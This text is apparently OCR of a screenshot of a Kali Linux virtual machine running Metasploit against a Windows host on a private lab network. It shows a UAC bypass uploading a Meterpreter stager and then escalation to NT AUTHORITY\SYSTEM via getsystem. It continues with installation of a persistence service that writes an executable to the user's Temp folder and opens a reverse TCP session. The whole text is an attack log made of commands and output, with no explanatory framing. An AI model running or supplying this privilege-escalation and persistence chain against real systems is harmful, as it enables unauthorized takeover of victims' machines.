 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:55 AM
Shell No. 1
File Actions Edit View Help
[+] BypassUAC can bypass this setting, continuing ...
[+] Part of Administrators group! Continuing ...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem ...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 2 opened (10.0.2.8:4444 → 10.0.2.14:49183) at 2020-12-21 00:47:33 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2 ...
msf6 exploit(windows/local/bypassuac) > use exploit/windows/local/persistence_service
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence_service) > set session 2
session ⇒ 2
msf6 exploit(windows/local/persistence_service) > set lport 5678
lport ⇒ 5678
msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.0.2.8:5678
[*] Running module against EXPAT-PC
[+] Meterpreter service exe written to C:\Users\expat\AppData\Local\Temp\bWXclUM.exe
[*] Creating service CbvSJBKe
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/EXPAT-PC_20201221.5231/EXPAT-PC_20201221.5231.rc
[*] Meterpreter session 3 opened (10.0.2.8:5678 → 10.0.2.14:49184) at 2020-12-21 00:52:32 -0500
meterpreter > [*] 10.0.2.14 - Meterpreter session 1 closed. Reason: Died
[*] 10.0.2.14 - Meterpreter session 2 closed. Reason: Died
KALI
[*] 10.0.2.14 - Meterpreter session 3 closed. Reason: Died
Right Ctrl